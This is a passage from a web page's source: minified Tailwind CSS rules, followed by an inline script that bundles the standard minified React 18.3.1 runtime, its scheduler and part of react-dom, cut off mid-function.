.group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:grid-cols-\[minmax\(0\2c 1fr\)_340px\]{grid-template-columns:minmax(0,1fr) 340px}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Jc=Object.create;var{getPrototypeOf:qc,defineProperty:Il,getOwnPropertyNames:jc}=Object;var bc=Object.prototype.hasOwnProperty;var wn=(e,n,t)=>{t=e!=null?Jc(qc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of jc(e))if(!bc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var fr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var ef=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var nf=(e,n)=>()=>(e&&(n=e(e=0)),n);var ht=fr((gf)=>{var mt=Symbol.for("react.element"),tf=Symbol.for("react.portal"),rf=Symbol.for("react.fragment"),lf=Symbol.for("react.strict_mode"),of=Symbol.for("react.profiler"),uf=Symbol.for("react.provider"),af=Symbol.for("react.context"),sf=Symbol.for("react.forward_ref"),cf=Symbol.for("react.suspense"),ff=Symbol.for("react.memo"),df=Symbol.for("react.lazy"),ui=Symbol.iterator;function pf(e){if(e===null||typeof e!=="object")return null;return e=ui&&e[ui]||e["@@iterator"],typeof e==="function"?e:null}var si={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ci=Object.assign,fi={};function Un(e,n,t){this.props=e,this.context=n,this.refs=fi,this.updater=t||si}Un.prototype.isReactComponent={};Un.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Un.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function di(){}di.prototype=Un.prototype;function Bl(e,n,t){this.props=e,this.context=n,this.refs=fi,this.updater=t||si}var Vl=Bl.prototype=new di;Vl.constructor=Bl;ci(Vl,Un.prototype);Vl.isPureReactComponent=!0;var ii=Array.isArray,pi=Object.prototype.hasOwnProperty,Wl={current:null},mi={key:!0,ref:!0,__self:!0,__source:!0};function hi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)pi.call(n,r)&&!mi.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:mt,type:e,key:o,ref:u,props:l,_owner:Wl.current}}function mf(e,n){return{$$typeof:mt,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function $l(e){return typeof e==="object"&&e!==null&&e.$$typeof===mt}function hf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var ai=/\/+/g;function Ul(e,n){return typeof e==="object"&&e!==null&&e.key!=null?hf(""+e.key):n.toString(36)}function pr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case mt:case tf:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ul(u,0):r,ii(l)?(t="",e!=null&&(t=e.replace(ai,"$&/")+"/"),pr(l,n,t,"",function(d){return d})):l!=null&&($l(l)&&(l=mf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(ai,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ii(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ul(o,i);u+=pr(o,n,t,a,l)}else if(a=pf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ul(o,i++),u+=pr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function dr(e,n,t){if(e==null)return e;var r=[],l=0;return pr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function vf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var le={current:null},mr={transition:null},yf={ReactCurrentDispatcher:le,ReactCurrentBatchConfig:mr,ReactCurrentOwner:Wl};function vi(){throw Error("act(...) is not supported in production builds of React.")}gf.Children={map:dr,forEach:function(e,n,t){dr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return dr(e,function(){n++}),n},toArray:function(e){return dr(e,function(n){return n})||[]},only:function(e){if(!$l(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};gf.Component=Un;gf.Fragment=rf;gf.Profiler=of;gf.PureComponent=Bl;gf.StrictMode=lf;gf.Suspense=cf;gf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=yf;gf.act=vi;gf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ci({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Wl.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)pi.call(n,a)&&!mi.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:mt,type:e.type,key:l,ref:o,props:r,_owner:u}};gf.createContext=function(e){return e={$$typeof:af,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:uf,_context:e},e.Consumer=e};gf.createElement=hi;gf.createFactory=function(e){var n=hi.bind(null,e);return n.type=e,n};gf.createRef=function(){return{current:null}};gf.forwardRef=function(e){return{$$typeof:sf,render:e}};gf.isValidElement=$l;gf.lazy=function(e){return{$$typeof:df,_payload:{_status:-1,_result:e},_init:vf}};gf.memo=function(e,n){return{$$typeof:ff,type:e,compare:n===void 0?null:n}};gf.startTransition=function(e){var n=mr.transition;mr.transition={};try{e()}finally{mr.transition=n}};gf.unstable_act=vi;gf.useCallback=function(e,n){return le.current.useCallback(e,n)};gf.useContext=function(e){return le.current.useContext(e)};gf.useDebugValue=function(){};gf.useDeferredValue=function(e){return le.current.useDeferredValue(e)};gf.useEffect=function(e,n){return le.current.useEffect(e,n)};gf.useId=function(){return le.current.useId()};gf.useImperativeHandle=function(e,n,t){return le.current.useImperativeHandle(e,n,t)};gf.useInsertionEffect=function(e,n){return le.current.useInsertionEffect(e,n)};gf.useLayoutEffect=function(e,n){return le.current.useLayoutEffect(e,n)};gf.useMemo=function(e,n){return le.current.useMemo(e,n)};gf.useReducer=function(e,n,t){return le.current.useReducer(e,n,t)};gf.useRef=function(e){return le.current.useRef(e)};gf.useState=function(e){return le.current.useState(e)};gf.useSyncExternalStore=function(e,n,t){return le.current.useSyncExternalStore(e,n,t)};gf.useTransition=function(){return le.current.useTransition()};gf.version="18.3.1"});var Ci=fr((td)=>{function Hl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<hr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function ze(e){return e.length===0?null:e[0]}function wr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>hr(i,t))a<l&&0>hr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>hr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function hr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")xl=performance,td.unstable_now=function(){return xl.now()};else vr=Date,Al=vr.now(),td.unstable_now=function(){return vr.now()-Al};var xl,vr,Al,Me=[],Je=[],nd=1,ge=null,j=3,kr=!1,kn=!1,yt=!1,gi=typeof setTimeout==="function"?setTimeout:null,wi=typeof clearTimeout==="function"?clearTimeout:null,yi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Kl(e){for(var n=ze(Je);n!==null;){if(n.callback===null)wr(Je);else if(n.startTime<=e)wr(Je),n.sortIndex=n.expirationTime,Hl(Me,n);else break;n=ze(Je)}}function Xl(e){if(yt=!1,Kl(e),!kn)if(ze(Me)!==null)kn=!0,Zl(Gl);else{var n=ze(Je);n!==null&&Jl(Xl,n.startTime-e)}}function Gl(e,n){kn=!1,yt&&(yt=!1,wi(gt),gt=-1),kr=!0;var t=j;try{Kl(n);for(ge=ze(Me);ge!==null&&(!(ge.expirationTime>n)||e&&!Ei());){var r=ge.callback;if(typeof r==="function"){ge.callback=null,j=ge.priorityLevel;var l=r(ge.expirationTime<=n);n=td.unstable_now(),typeof l==="function"?ge.callback=l:ge===ze(Me)&&wr(Me),Kl(n)}else wr(Me);ge=ze(Me)}if(ge!==null)var o=!0;else{var u=ze(Je);u!==null&&Jl(Xl,u.startTime-n),o=!1}return o}finally{ge=null,j=t,kr=!1}}var Sr=!1,yr=null,gt=-1,ki=5,Si=-1;function Ei(){return td.unstable_now()-Si<ki?!1:!0}function Ql(){if(yr!==null){var e=td.unstable_now();Si=e;var n=!0;try{n=yr(!0,e)}finally{n?vt():(Sr=!1,yr=null)}}else Sr=!1}var vt;if(typeof yi==="function")vt=function(){yi(Ql)};else if(typeof MessageChannel<"u")gr=new MessageChannel,Yl=gr.port2,gr.port1.onmessage=Ql,vt=function(){Yl.postMessage(null)};else vt=function(){gi(Ql,0)};var gr,Yl;function Zl(e){yr=e,Sr||(Sr=!0,vt())}function Jl(e,n){gt=gi(function(){e(td.unstable_now())},n)}td.unstable_IdlePriority=5;td.unstable_ImmediatePriority=1;td.unstable_LowPriority=4;td.unstable_NormalPriority=3;td.unstable_Profiling=null;td.unstable_UserBlockingPriority=2;td.unstable_cancelCallback=function(e){e.callback=null};td.unstable_continueExecution=function(){kn||kr||(kn=!0,Zl(Gl))};td.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):ki=0<e?Math.floor(1000/e):5};td.unstable_getCurrentPriorityLevel=function(){return j};td.unstable_getFirstCallbackNode=function(){return ze(Me)};td.unstable_next=function(e){switch(j){case 1:case 2:case 3:var n=3;break;default:n=j}var t=j;j=n;try{return e()}finally{j=t}};td.unstable_pauseExecution=function(){};td.unstable_requestPaint=function(){};td.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=j;j=e;try{return n()}finally{j=t}};td.unstable_scheduleCallback=function(e,n,t){var r=td.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:nd++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Hl(Je,e),ze(Me)===null&&e===ze(Je)&&(yt?(wi(gt),gt=-1):yt=!0,Jl(Xl,t-r))):(e.sortIndex=l,Hl(Me,e),kn||kr||(kn=!0,Zl(Gl))),e};td.unstable_shouldYield=Ei;td.unstable_wrapCallback=function(e){var n=j;return function(){var t=j;j=n;try{return e.apply(this,arguments)}finally{j=t}}}});var ri={};ef(ri,{version:()=>Bc,unstable_renderSubtreeIntoContainer:()=>Uc,unstable_batchedUpdates:()=>Ic,unmountComponentAtNode:()=>Mc,render:()=>Oc,hydrateRoot:()=>Dc,hydrate:()=>Fc,flushSync:()=>Rc,findDOMNode:()=>Tc,createRoot:()=>Lc,createPortal:()=>Nc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>zc});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){lt(e,n),lt(e+"Capture",n)}function lt(e,n){xt[e]=n;for(e=0;e<n.length;e++)Ta.add(n[e])}function Ed(e){if(wo.call(Pi,e))return!0;if(wo.call(_i,e))return!1;if(Sd.test(e))return Pi[e]=!0;return _i[e]=!0,!1}function Cd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function _d(e,n,t,r){if(n===null||typeof n>"u"||Cd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ie(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function mu(e){return e[1].toUpperCase()}function hu(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")_d(n,t,l,r)&&(t=null),r||l===null?Ed(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function wt(e){if(e===null||typeof e!=="object")return null;return e=zi&&e[zi]||e["@@iterator"],typeof e==="function"?e:null}function zt(e){if(ql===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);ql=n&&n[1]||""}return`
`+ql+e}function bl(e,n){if(!e||jl)return"";jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?zt(e):""}function Pd(e){switch(e.tag){case 5:return zt(e.type);case 16:return zt("Lazy");case 13:return zt("Suspense");case 19:return zt("SuspenseList");case 0:case 2:case 15:return e=bl(e.type,!1),e;case 11:return e=bl(e.type.render,!1),e;case 1:return e=bl(e.type,!0),e;default:return""}}function Co(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Qn:return"Fragment";case $n:return"Portal";case ko:return"Profiler";case vu:return"StrictMode";case So:return"Suspense";case Eo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Ra:return(e._context.displayName||"Context")+".Provider";case yu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case gu:return n=e.displayName||null,n!==null?n:Co(e.type)||"Memo";case je:n=e._payload,e=e._init;try{return Co(e(n))}catch(t){}}return null}function zd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Co(n);case 8:return n===vu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function pn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Oa(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Nd(e){var n=Oa(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Cr(e){e._valueTracker||(e._valueTracker=Nd(e))}function Ma(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Oa(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function _o(e,n){var t=n.checked;return $({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ni(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=pn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Ia(e,n){n=n.checked,n!=null&&hu(e,"checked",n,!1)}function Po(e,n){Ia(e,n);var t=pn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?zo(e,n.type,t):n.hasOwnProperty("defaultValue")&&zo(e,n.type,pn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Li(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function zo(e,n,t){if(n!=="number"||Gr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function jn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+pn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function No(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return $({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ti(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Nt(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:pn(t)}}function Ua(e,n){var t=pn(n.value),r=pn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ri(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Lo(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function At(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Wa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Mt.hasOwnProperty(e)&&Mt[e]?(""+n).trim():n+"px"}function $a(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Wa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function To(e,n){if(n){if(Td[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function Ro(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Fi(e){if(e=ar(e)){if(typeof Do!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=El(n),Do(e.stateNode,e.type,n))}}function Qa(e){bn?et?et.push(e):et=[e]:bn=e}function Ha(){if(bn){var e=bn,n=et;if(et=bn=null,Fi(e),n)for(e=0;e<n.length;e++)Fi(n[e])}}function xa(e,n){return e(n)}function Aa(){}function Ka(e,n,t){if(eo)return e(n,t);eo=!0;try{return xa(e,n,t)}finally{if(eo=!1,bn!==null||et!==null)Aa(),Ha()}}function Kt(e,n){var t=e.stateNode;if(t===null)return null;var r=El(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Rd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(v){this.onError(v)}}function Dd(e,n,t,r,l,o,u,i,a){It=!1,Zr=null,Rd.apply(Fd,arguments)}function Od(e,n,t,r,l,o,u,i,a){if(Dd.apply(this,arguments),It){if(It){var d=Zr;It=!1,Zr=null}else throw Error(w(198));Jr||(Jr=!0,Mo=d)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ya(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Di(e){if(In(e)!==e)throw Error(w(188))}function Md(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Di(l),e;if(o===r)return Di(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Xa(e){return e=Md(e),e!==null?Ga(e):null}function Ga(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ga(e);if(n!==null)return n;e=e.sibling}return null}function Wd(e){if(Ve&&typeof Ve.onCommitFiberRoot==="function")try{Ve.onCommitFiberRoot(gl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Hd(e){return e>>>=0,e===0?32:31-($d(e)/Qd|0)|0}function Lt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function jr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Lt(i):(o&=u,o!==0&&(r=Lt(o)))}else u=t&~l,u!==0?r=Lt(u):o!==0&&(r=Lt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Fe(n),l=1<<t,r|=e[t],n&=~l;return r}function xd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Fe(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=xd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ja(){var e=Pr;return Pr<<=1,(Pr&4194240)===0&&(Pr=64),e}function no(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function 